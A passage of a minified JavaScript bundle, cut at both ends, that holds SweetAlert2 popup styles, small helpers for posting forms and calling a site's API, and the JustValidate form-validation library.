div:where(.swal2-icon).swal2-info{border-color:#9de0f6;color:#3fc3ee}div:where(.swal2-container) div:where(.swal2-icon).swal2-info.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-container) div:where(.swal2-icon).swal2-info.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .8s}div:where(.swal2-container) div:where(.swal2-icon).swal2-question{border-color:#c9dae1;color:#87adbd}div:where(.swal2-container) div:where(.swal2-icon).swal2-question.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-container) div:where(.swal2-icon).swal2-question.swal2-icon-show .swal2-icon-content{animation:swal2-animate-question-mark .8s}div:where(.swal2-container) div:where(.swal2-icon).swal2-success{border-color:#a5dc86;color:#a5dc86}div:where(.swal2-container) div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}div:where(.swal2-container) div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line][class$=left]{top:-0.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}div:where(.swal2-container) div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}div:where(.swal2-container) div:where(.swal2-icon).swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-0.25em;left:-0.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}div:where(.swal2-container) div:where(.swal2-icon).swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}div:where(.swal2-container) div:where(.swal2-icon).swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}div:where(.swal2-container) div:where(.swal2-icon).swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}div:where(.swal2-container) div:where(.swal2-icon).swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}div:where(.swal2-container) div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-animate-success-line-tip .75s}div:where(.swal2-container) div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-animate-success-line-long .75s}div:where(.swal2-container) div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-circular-line-right{animation:swal2-rotate-success-circular-line 4.25s ease-in}div:where(.swal2-container) .swal2-progress-steps{flex-wrap:wrap;align-items:center;max-width:100%;margin:1.25em auto;padding:0;background:rgba(0,0,0,0);font-weight:600}div:where(.swal2-container) .swal2-progress-steps li{display:inline-block;position:relative}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step{z-index:20;flex-shrink:0;width:2em;height:2em;border-radius:2em;background:#2778c4;color:#fff;line-height:2em;text-align:center}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#2778c4}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step-line{z-index:10;flex-shrink:0;width:2.5em;height:.4em;margin:0 -1px;background:#2778c4}[class^=swal2]{-webkit-tap-highlight-color:rgba(0,0,0,0)}.swal2-show{animation:swal2-show .3s}.swal2-hide{animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{margin-right:initial;margin-left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@keyframes swal2-toast-show{0%{transform:translateY(-0.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(0.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0deg)}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-0.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-show{0%{transform:scale(0.7)}45%{transform:scale(1.05)}80%{transform:scale(0.95)}100%{transform:scale(1)}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(0.5);opacity:0}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-0.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(0.4);opacity:0}50%{margin-top:1.625em;transform:scale(0.4);opacity:0}80%{margin-top:-0.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);opacity:1}}@keyframes swal2-rotate-loading{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes swal2-animate-question-mark{0%{transform:rotateY(-360deg)}100%{transform:rotateY(0)}}@keyframes swal2-animate-i-mark{0%{transform:rotateZ(45deg);opacity:0}25%{transform:rotateZ(-25deg);opacity:.4}50%{transform:rotateZ(15deg);opacity:.8}75%{transform:rotateZ(-5deg);opacity:1}100%{transform:rotateX(0);opacity:1}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto !important}body.swal2-no-backdrop .swal2-container{background-color:rgba(0,0,0,0) !important;pointer-events:none}body.swal2-no-backdrop .swal2-container .swal2-popup{pointer-events:all}body.swal2-no-backdrop .swal2-container .swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll !important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static !important}}body.swal2-toast-shown .swal2-container{box-sizing:border-box;width:360px;max-width:100%;background-color:rgba(0,0,0,0);pointer-events:none}body.swal2-toast-shown .swal2-container.swal2-top{inset:0 auto auto 50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{inset:0 0 auto auto}body.swal2-toast-shown .swal2-container.swal2-top-start,body.swal2-toast-shown .swal2-container.swal2-top-left{inset:0 auto auto 0}body.swal2-toast-shown .swal2-container.swal2-center-start,body.swal2-toast-shown .swal2-container.swal2-center-left{inset:50% auto auto 0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{inset:50% auto auto 50%;transform:translate(-50%, -50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{inset:50% 0 auto auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-start,body.swal2-toast-shown .swal2-container.swal2-bottom-left{inset:auto auto 0 0}body.swal2-toast-shown .swal2-container.swal2-bottom{inset:auto auto 0 50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{inset:auto 0 0 auto}')})(sweetalert2_all);var sweetalert2_allExports=sweetalert2_all.exports;const Swal=getDefaultExportFromCjs(sweetalert2_allExports),main="",URLS={apiLogin:null,getApiResult:null,getApiResultV2:null,renderComponent:null,renderComponentByDataSource:null,replaceFormValuesBase64ToLink:null,postForm:null,logout:null,changeCulture:null};function setUrls({apiLogin:l,getApiResult:o,getApiResultV2:r,renderComponent:n,renderComponentByDataSource:d,replaceFormValuesBase64ToLink:f,postForm:c,logout:h,changeCulture:w}){URLS.apiLogin=l,URLS.getApiResult=o,URLS.getApiResultV2=r,URLS.renderComponent=n,URLS.renderComponentByDataSource=d,URLS.replaceFormValuesBase64ToLink=f,URLS.postForm=c,URLS.logout=h,URLS.changeCulture=w}const DISABLED_CLASS="acerapps-disable";function block(l="body"){getTargetElements(l).forEach(r=>r.classList.add(DISABLED_CLASS))}function unblock(l="body"){getTargetElements(l).forEach(r=>r.classList.remove(DISABLED_CLASS))}function getTargetElements(l){return l instanceof HTMLElement?[l]:typeof l=="string"?document.querySelectorAll(l):[]}function ajax(l,o,r=null){return new Promise(function(n,d){const f=new XMLHttpRequest;f.open(o,l),f.setRequestHeader("Content-Type","application/json"),f.setRequestHeader("X-Requested-With","XMLHttpRequest"),f.onload=function(){if(this.status>=200&&this.status<300){f.response?n(JSON.parse(f.response)):n();return}d({status:this.status,statusText:f.statusText,response:f.response,responseText:f.responseText})},f.onerror=function(){d({status:this.status,statusText:f.statusText,response:f.response,responseText:f.responseText})},o=="POST"?f.send(JSON.stringify(r)):f.send()})}async function renderComponent({componentId:l,data:o={}}){return(await ajax(URLS.renderComponent,"POST",{componentId:l,dataAsString:JSON.stringify(o)})).componentContent}async function renderComponentByDataSource({componentId:l,dataSourceId:o}){return(await ajax(URLS.renderComponentByDataSource,"POST",{componentId:l,componentDataSourceId:o})).componentContent}async function apiLogin(l,{reloadPage:o=!0,rememberMe:r=!0}={}){await ajax(URLS.apiLogin.replace("--rememberMe--",r),"POST",{apiMethodCodeName:l.method,apiMethodParametersValue:JSON.stringify(l.data)||"{}"}),o&&location.reload()}async function getApiResult({data:l={},method:o,methodId:r,componentId:n}){const d=o||r,f=await ajax(URLS.getApiResult,"POST",{apiMethodCodeName:d,apiMethodParametersValue:JSON.stringify(l)});return n?renderComponent({componentId:n,data:f}):f}async function getApiResultV2({data:l={},method:o,methodId:r,componentId:n}){const d=o||r,f=await ajax(URLS.getApiResultV2,"POST",{apiMethodCodeName:d,apiMethodParametersValue:JSON.stringify(l)});if(!n)return f;if(!f.isSuccess)throw f;return renderComponent({componentId:n,data:f.responseData})}function getRecaptchaResult(l){const o=l.getAttribute("data-widget-id"),r=grecaptcha.getResponse(o);return r?{widgetId:o,isSuccess:!0,response:r}:{widgetId:o,response:null,isSuccess:!1}}function getBase64ByBlob(l){return new Promise((o,r)=>{const n=new FileReader;n.readAsDataURL(l),n.onload=()=>o(n.result),n.onerror=d=>r(d)})}async function postFormValues(formValues,formInfo,recaptcha){await ajax(URLS.postForm,"POST",{formValues:JSON.stringify(formValues),formId:formInfo.formId,recaptchaResponse:recaptcha.response}),formInfo.successMessage&&Swal.fire({icon:"success",title:"Başarılı",text:formInfo.successMessage}),eval(formInfo.callback)}async function postApiForm(formValues,formInfo,form){const formData=await replaceFormValuesBase64ToLink(formValues);if(formInfo.isApiLoginForm)return apiLogin({method:formInfo.apiMethodCode,data:formData});const apiResult=await getApiResult({method:formInfo.apiMethodCode,data:formData,componentId:formInfo.apiComponentId});if(formInfo.isApiResultForm&&formInfo.apiResultInputId){form.querySelector(`[data-id='${formInfo.apiResultInputId}']`).innerHTML=apiResult;return}formInfo.successMessage&&Swal.fire({icon:"success",text:formInfo.successMessage,title:"Başarılı"}),formInfo.callback&&eval(formInfo.callback)}function replaceFormValuesBase64ToLink(l){return ajax(URLS.replaceFormValuesBase64ToLink,"POST",l)}async function getFormValuesByFormEl(l){const o=[],r=new FormData(l);for(const[n,d]of r.entries()){const f=l.querySelector(`[name='${n}']`),c=getElementTypeForInput(f),h=f.type==="radio"?{value:d,isFile:!1,fileName:null}:await elementTypeValues[c](f);if(!f.dataset.type||!f.dataset.id)continue;const w=parseInt(f.dataset.type),a=parseInt(f.dataset.id);o.push({id:a,name:n,type:w,value:h.value,isFile:h.isFile,fileName:h.fileName})}return o}function getElementTypeForInput(l){if(l instanceof HTMLInputElement)return"input";if(l instanceof HTMLSelectElement)return"select";if(l instanceof HTMLTextAreaElement)return"textarea";throw new Error("Unknow input type!")}const elementTypeValues={input:async function(l){const o=l.type.toLowerCase();return inputTypeValues[o]?inputTypeValues[o](l):inputTypeValues.default(l)},select:async function(l){return{value:l.value,isFile:!1}},textarea:async function(l){return{value:l.value,isFile:!1}}},inputTypeValues={checkbox:async function(l){return{value:l.checked?"Checked!":"Not checked!",isFile:!1}},file:async function(l){let o=!1,r=l.getAttribute("value"),n;if(l.files.length>0){const d=l.files[0];n=d.name,o=!0,r=await getBase64ByBlob(d)}return{value:r,isFile:o,fileName:n}},default:async function(l){return{value:l.value,isFile:!1}}};var __defProp=Object.defineProperty,__defNormalProp=(l,o,r)=>o in l?__defProp(l,o,{enumerable:!0,configurable:!0,writable:!0,value:r}):l[o]=r,__publicField=(l,o,r)=>(__defNormalProp(l,typeof o!="symbol"?o+"":o,r),r);const EMAIL_REGEXP=/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,NUMBER_REGEXP=/^[0-9]+$/,PASSWORD_REGEXP=/^(?=.*[A-Za-z])(?=.*\d).{8,}$/,STRONG_PASSWORD_REGEXP=/^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)(?=.*[@$!%*?&])[A-Za-z\d@$!%*?&]{8,}$/,isEmpty=l=>{let o=l;return typeof l=="string"&&(o=l.trim()),!o},isEmail=l=>EMAIL_REGEXP.test(l),isLengthMoreThanMax=(l,o)=>l.length>o,isLengthLessThanMin=(l,o)=>l.length<o,isNumber=l=>NUMBER_REGEXP.test(l),isPassword=l=>PASSWORD_REGEXP.test(l),isStrongPassword=l=>STRONG_PASSWORD_REGEXP.test(l),isNumberMoreThanMax=(l,o)=>l>o,isNumberLessThanMin=(l,o)=>l<o;var Rules=(l=>(l.Required="required",l.Email="email",l.MinLength="minLength",l.MaxLength="maxLength",l.Password="password",l.Number="number",l.MaxNumber="maxNumber",l.MinNumber="minNumber",l.StrongPassword="strongPassword",l.CustomRegexp="customRegexp",l.MinFilesCount="minFilesCount",l.MaxFilesCount="maxFilesCount",l.Files="files",l))(Rules||{}),GroupRules=(l=>(l.Required="required",l))(GroupRules||{}),CustomStyleTagIds=(l=>(l.Label="label",l.LabelArrow="labelArrow",l))(CustomStyleTagIds||{});const defaultDictionary=[{key:Rules.Required,dict:{en:"The field is required"}},{key:Rules.Email,dict:{en:"Email has invalid format"}},{key:Rules.MaxLength,dict:{en:"The field must contain a maximum of :value characters"}},{key:Rules.MinLength,dict:{en:"The field must contain a minimum of :value characters"}},{key:Rules.Password,dict:{en:"Password must contain minimum eight characters, at least one letter and one number"}},{key:Rules.StrongPassword,dict:{en:"Password should contain minimum eight characters, at least one uppercase letter, one lowercase letter, one number and one special character"}},{key:Rules.Number,dict:{en:"Value should be a number"}},{key:Rules.MaxNumber,dict:{en:"Number should be less or equal than :value"}},{key:Rules.MinNumber,dict:{en:"Number should be more or equal than :value"}},{key:Rules.MinFilesCount,dict:{en:"Files count should be more or equal than :value"}},{key:Rules.MaxFilesCount,dict:{en:"Files count should be less or equal than :value"}},{key:Rules.Files,dict:{en:"Uploaded files have one or several invalid properties (extension/size/type etc)."}}],DEFAULT_ERROR_FIELD_MESSAGE="Value is incorrect",isPromise=l=>typeof l=="object"&&l!==null&&"then"in l&&typeof l.then=="function",getNodeParents=l=>{let o=l;const r=[];for(;o;)r.unshift(o),o=o.parentNode;return r},getClosestParent=(l,o)=>{const r=[...o].reverse();for(let n=0,d=r.length;n<d;++n){const f=r[n];for(const c in l){const h=l[c];if(h.groupElem===f)return[c,h]}}return null},getClassList=l=>Array.isArray(l)?l.filter(o=>o.length>0):typeof l=="string"&&l.trim()?[...l.split(" ").filter(o=>o.length>0)]:[],isElement=l=>l instanceof Element||l instanceof HTMLDocument,errorLabelCss=".just-validate-error-label[data-tooltip=true]{position:fixed;padding:4px 8px;background:#423f3f;color:#fff;white-space:nowrap;z-index:10;border-radius:4px;transform:translateY(-5px)}.just-validate-error-label[data-tooltip=true]:before{content:'';width:0;height:0;border-left:solid 5px transparent;border-right:solid 5px transparent;border-bottom:solid 5px #423f3f;position:absolute;z-index:3;display:block;bottom:-5px;transform:rotate(180deg);left:calc(50% - 5px)}.just-validate-error-label[data-tooltip=true][data-direction=left]{transform:translateX(-5px)}.just-validate-error-label[data-tooltip=true][data-direction=left]:before{right:-7px;bottom:auto;left:auto;top:calc(50% - 2px);transform:rotate(90deg)}.just-validate-error-label[data-tooltip=true][data-direction=right]{transform:translateX(5px)}.just-validate-error-label[data-tooltip=true][data-direction=right]:before{right:auto;bottom:auto;left:-7px;top:calc(50% - 2px);transform:rotate(-90deg)}.just-validate-error-label[data-tooltip=true][data-direction=bottom]{transform:translateY(5px)}.just-validate-error-label[data-tooltip=true][data-direction=bottom]:before{right:auto;bottom:auto;left:calc(50% - 5px);top:-5px;transform:rotate(0)}",TOOLTIP_ARROW_HEIGHT=5,defaultGlobalConfig={errorFieldStyle:{color:"#b81111",border:"1px solid #B81111"},errorFieldCssClass:"just-validate-error-field",successFieldCssClass:"just-validate-success-field",errorLabelStyle:{color:"#b81111"},errorLabelCssClass:"just-validate-error-label",successLabelCssClass:"just-validate-success-label",focusInvalidField:!0,lockForm:!0,testingMode:!1,validateBeforeSubmitting:!1};class JustValidate{constructor(o,r,n){__publicField(this,"form",null),__publicField(this,"fields",{}),__publicField(this,"groupFields",{}),__publicField(this,"errors",{}),__publicField(this,"isValid",!1),__publicField(this,"isSubmitted",!1),__publicField(this,"globalConfig",defaultGlobalConfig),__publicField(this,"errorLabels",{}),__publicField(this,"successLabels",{}),__publicField(this,"eventListeners",[]),__publicField(this,"dictLocale",defaultDictionary),__publicField(this,"currentLocale","en"),__publicField(this,"customStyleTags",{}),__publicField(this,"onSuccessCallback"),__publicField(this,"onFailCallback"),__publicField(this,"tooltips",[]),__publicField(this,"lastScrollPosition"),__publicField(this,"isScrollTick"),__publicField(this,"fieldIds",new Map),__publicField(this,"getKeyByFieldSelector",d=>this.fieldIds.get(d)),__publicField(this,"getFieldSelectorByKey",d=>{for(const[f,c]of this.fieldIds)if(d===c)return f}),__publicField(this,"setKeyByFieldSelector",d=>{if(this.fieldIds.has(d))return this.fieldIds.get(d);const f=String(this.fieldIds.size+1);return this.fieldIds.set(d,f),f}),__publicField(this,"refreshAllTooltips",()=>{this.tooltips.forEach(d=>{d.refresh()})}),__publicField(this,"handleDocumentScroll",()=>{this.lastScrollPosition=window.scrollY,this.isScrollTick||(window.requestAnimationFrame(()=>{this.refreshAllTooltips(),this.isScrollTick=!1}),this.isScrollTick=!0)}),__publicField(this,"formSubmitHandler",d=>{d.preventDefault(),this.isSubmitted=!0,this.validateHandler(d)}),__publicField(this,"handleFieldChange",d=>{let f;for(const c in this.fields)if(this.fields[c].elem===d){f=c;break}f&&this.validateField(f,!0)}),__publicField(this,"handleGroupChange",d=>{let f,c;for(const h in this.groupFields){const w=this.groupFields[h];if(w.elems.find(a=>a===d)){f=w,c=h;break}}!f||!c||this.validateGroup(c,f)}),__publicField(this,"handlerChange",d=>{d.target&&(this.handleFieldChange(d.target),this.handleGroupChange(d.target),this.renderErrors())}),this.initialize(o,r,n)}initialize(o,r,n){if(this.form=null,this.errors={},this.isValid=!1,this.isSubmitted=!1,this.globalConfig=defaultGlobalConfig,this.errorLabels={},this.successLabels={},this.eventListeners=[],this.customStyleTags={},this.tooltips=[],this.currentLocale="en",typeof o=="string"){const d=document.querySelector(o);if(!d)throw Error(`Form with ${o} selector not found! Please check the form selector`);this.setForm(d)}else if(o instanceof HTMLFormElement)this.setForm(o);else throw Error("Form selector is not valid. Please specify a string selector or a DOM element.");if(this.globalConfig={...defaultGlobalConfig,...r},n&&(this.dictLocale=[...n,...defaultDictionary]),this.isTooltip()){const d=document.createElement("style");d.textContent=errorLabelCss,this.customStyleTags[CustomStyleTagIds.Label]=document.head.appendChild(d),this.addListener("scroll",document,this.handleDocumentScroll)}}getLocalisedString(o,r,n){var d;const f=n??o;let c=(d=this.dictLocale.find(h=>h.key===f))==null?void 0:d.dict[this.currentLocale];if(c||n&&(c=n),c&&r!==void 0)switch(o){case Rules.MaxLength:case Rules.MinLength:case Rules.MaxNumber:case Rules.MinNumber:case Rules.MinFilesCount:case Rules.MaxFilesCount:c=c.replace(":value",String(r))}return c||n||DEFAULT_ERROR_FIELD_MESSAGE}getFieldErrorMessage(o,r){const n=typeof o.errorMessage=="function"?o.errorMessage(this.getElemValue(r),this.fields):o.errorMessage;return this.getLocalisedString(o.rule,o.value,n)}getFieldSuccessMessage(o,r){const n=typeof o=="function"?o(this.getElemValue(r),this.fields):o;return this.getLocalisedString(void 0,void 0,n)}getGroupErrorMessage(o){return this.getLocalisedString(o.rule,void 0,o.errorMessage)}getGroupSuccessMessage(o){if(o.successMessage)return this.getLocalisedString(void 0,void 0,o.successMessage)}setFieldInvalid(o,r){this.fields[o].isValid=!1,this.fields[o].errorMessage=this.getFieldErrorMessage(r,this.fields[o].elem)}setFieldValid(o,r){this.fields[o].isValid=!0,r!==void 0&&(this.fields[o].successMessage=this.getFieldSuccessMessage(r,this.fields[o].elem))}setGroupInvalid(o,r){this.groupFields[o].isValid=!1,this.groupFields[o].errorMessage=this.getGroupErrorMessage(r)}setGroupValid(o,r){this.groupFields[o].isValid=!0,this.groupFields[o].successMessage=this.getGroupSuccessMessage(r)}getElemValue(o){switch(o.type){case"checkbox":return o.checked;case"file":return o.files;default:return o.value}}validateGroupRule(o,r,n){switch(n.rule){case GroupRules.Required:r.every(d=>!d.checked)?this.setGroupInvalid(o,n):this.setGroupValid(o,n)}}validateFieldRule(o,r,n,d=!1){const f=n.value,c=this.getElemValue(r);if(n.plugin){n.plugin(c,this.fields)||this.setFieldInvalid(o,n);return}switch(n.rule){case Rules.Required:{isEmpty(c)&&this.setFieldInvalid(o,n);break}case Rules.Email:{if(typeof c!="string"){this.setFieldInvalid(o,n);break}isEmail(c)||this.setFieldInvalid(o,n);break}case Rules.MaxLength:{if(f===void 0){console.error(`Value for ${n.rule} rule for [${o}] field is not defined. The field will be always invalid.`),this.setFieldInvalid(o,n);break}if(typeof f!="number"){console.error(`Value for ${n.rule} rule for [${o}] should be a number. The field will be always invalid.`),this.setFieldInvalid(o,n);break}if(typeof c!="string"){this.setFieldInvalid(o,n);break}if(c==="")break;isLengthMoreThanMax(c,f)&&this.setFieldInvalid(o,n);break}case Rules.MinLength:{if(f===void 0){console.error(`Value for ${n.rule} rule for [${o}] field is not defined. The field will be always invalid.`),this.setFieldInvalid(o,n);break}if(typeof f!="number"){console.error(`Value for ${n.rule} rule for [${o}] should be a number. The field will be always invalid.`),this.setFieldInvalid(o,n);break}if(typeof c!="string"){this.setFieldInvalid(o,n);break}if(c==="")break;isLengthLessThanMin(c,f)&&this.setFieldInvalid(o,n);break}case Rules.Password:{if(typeof c!="string"){this.setFieldInvalid(o,n);break}if(c==="")break;isPassword(c)||this.setFieldInvalid(o,n);break}case Rules.StrongPassword:{if(typeof c!="string"){this.setFieldInvalid(o,n);break}if(c==="")break;isStrongPassword(c)||this.setFieldInvalid(o,n);break}case Rules.Number:{if(typeof c!="string"){this.setFieldInvalid(o,n);break}if(c==="")break;isNumber(c)||this.setFieldInvalid(o,n);break}case Rules.MaxNumber:{if(f===void 0){console.error(`Value for ${n.rule} rule for [${o}] field is not defined. The field will be always invalid.`),this.setFieldInvalid(o,n);break}if(typeof f!="number"){console.error(`Value for ${n.rule} rule for [${o}] field should be a number. The field will be always invalid.`),this.setFieldInvalid(o,n);break}if(typeof c!="string"){this.setFieldInvalid(o,n);break}if(c==="")break;const h=+c;(Number.isNaN(h)||isNumberMoreThanMax(h,f))&&this.setFieldInvalid(o,n);break}case Rules.MinNumber:{if(f===void 0){console.error(`Value for ${n.rule} rule for [${o}] field is not defined. The field will be always invalid.`),this.setFieldInvalid(o,n);break}if(typeof f!="number"){console.error(`Value for ${n.rule} rule for [${o}] field should be a number. The field will be always invalid.`),this.setFieldInvalid(o,n);break}if(typeof c!="string"){this.setFieldInvalid(o,n);break}if(c==="")break;const h=+c;(Number.isNaN(h)||isNumberLessThanMin(h,f))&&this.setFieldInvalid(o,n);break}case Rules.CustomRegexp:{if(f===void 0){console.error(`Value for ${n.rule} rule for [${o}] field is not defined. This field will be always invalid.`),this.setFieldInvalid(o,n);return}let h;try{h=new RegExp(f)}catch{console.error(`Value for ${n.rule} rule for [${o}] should be a valid regexp. This field will be always invalid.`),this.setFieldInvalid(o,n);break}const w=String(c);w!==""&&!h.test(w)&&this.setFieldInvalid(o,n);break}case Rules.MinFilesCount:{if(f===void 0){console.error(`Value for ${n.rule} rule for [${o}] field is not defined. This field will be always invalid.`),this.setFieldInvalid(o,n);break}if(typeof f!="number"){console.error(`Value for ${n.rule} rule for [${o}] field should be a number. The field will be always invalid.`),this.setFieldInvalid(o,n);break}if(Number.isFinite(c==null?void 0:c.length)&&c.length<f){this.setFieldInvalid(o,n);break}break}case Rules.MaxFilesCount:{if(f===void 0){console.error(`Value for ${n.rule} rule for [${o}] field is not defined. This field will be always invalid.`),this.setFieldInvalid(o,n);break}if(typeof f!="number"){console.error(`Value for ${n.rule} rule for [${o}] field should be a number. The field will be always invalid.`),this.setFieldInvalid(o,n);break}if(Number.isFinite(c==null?void 0:c.length)&&c.length>f){this.setFieldInvalid(o,n);break}break}case Rules.Files:{if(f===void 0){console.error(`Value for ${n.rule} rule for [${o}] field is not defined. This field will be always invalid.`),this.setFieldInvalid(o,n);return}if(typeof f!="object"){console.error(`Value for ${n.rule} rule for [${o}] field should be an object. This field will be always invalid.`),this.setFieldInvalid(o,n);return}const h=f.files;if(typeof h!="object"){console.error(`Value for ${n.rule} rule for [${o}] field should be an object with files array. This field will be always invalid.`),this.setFieldInvalid(o,n);return}const w=(a,g)=>{const x=Number.isFinite(g.minSize)&&a.size<g.minSize,H=Number.isFinite(g.maxSize)&&a.size>g.maxSize,te=Array.isArray(g.names)&&!g.names.includes(a.name),A=Array.isArray(g.extensions)&&!g.extensions.includes(a.name.split(".")[a.name.split(".").length-1]),D=Array.isArray(g.types)&&!g.types.includes(a.type);return x||H||te||A||D};if(typeof c=="object"&&c!==null)for(let a=0,g=c.length;a<g;++a){const x=c.item(a);if(!x){this.setFieldInvalid(o,n);break}if(w(x,h)){this.setFieldInvalid(o,n);break}}break}default:{if(typeof n.validator!="function"){console.error(`Validator for custom rule for [${o}] field should be a function. This field will be always invalid.`),this.setFieldInvalid(o,n);return}const h=n.validator(c,this.fields);if(typeof h!="boolean"&&typeof h!="function"&&console.error(`Validator return value for [${o}] field should be boolean or function. It will be cast to boolean.`),typeof h=="function")if(d)this.fields[o].asyncCheckPending=!0;else{this.fields[o].asyncCheckPending=!1;const w=h();if(!isPromise(w)){console.error(`Validator function for custom rule for [${o}] field should return a Promise. This field will be always invalid.`),this.setFieldInvalid(o,n);return}return w.then(a=>{a||this.setFieldInvalid(o,n)}).catch(()=>{this.setFieldInvalid(o,n)})}h||this.setFieldInvalid(o,n)}}}validateField(o,r=!1){var n;const d=this.fields[o];d.isValid=!0;const f=[];return[...d.rules].reverse().forEach(c=>{const h=this.validateFieldRule(o,d.elem,c,r);isPromise(h)&&f.push(h)}),d.isValid&&this.setFieldValid(o,(n=d.config)==null?void 0:n.successMessage),Promise.allSettled(f)}revalidateField(o){if(typeof o!="string"&&!isElement(o))throw Error("Field selector is not valid. Please specify a string selector or a valid DOM element.");const r=this.getKeyByFieldSelector(o);return!r||!this.fields[r]?(console.error("Field not found. Check the field selector."),Promise.reject()):new Promise(n=>{this.validateField(r,!0).finally(()=>{this.clearFieldStyle(r),this.clearFieldLabel(r),this.renderFieldError(r),n(!!this.fields[r].isValid)})})}validateGroup(o,r){const n=[];return[...r.rules].reverse().forEach(d=>{const f=this.validateGroupRule(o,r.elems,d);isPromise(f)&&n.push(f)}),Promise.allSettled(n)}focusInvalidField(){for(const o in this.fields){const r=this.fields[o];if(!r.isValid){setTimeout(()=>r.elem.focus(),0);break}}}afterSubmitValidation(o=!1){this.renderErrors(o),this.globalConfig.focusInvalidField&&this.focusInvalidField()}validate(o=!1){return new Promise(r=>{const n=[];Object.keys(this.fields).forEach(d=>{const f=this.validateField(d);isPromise(f)&&n.push(f)}),Object.keys(this.groupFields).forEach(d=>{const f=this.groupFields[d],c=this.validateGroup(d,f);isPromise(c)&&n.push(c)}),n.length?Promise.allSettled(n).then(()=>{this.afterSubmitValidation(o),r(!0)}):(this.afterSubmitValidation(o),r(!1))})}revalidate(){return new Promise(o=>{this.validateHandler(void 0,!0).finally(()=>{this.globalConfig.focusInvalidField&&this.focusInvalidField(),o(this.isValid)})})}validateHandler(o,r=!1){return 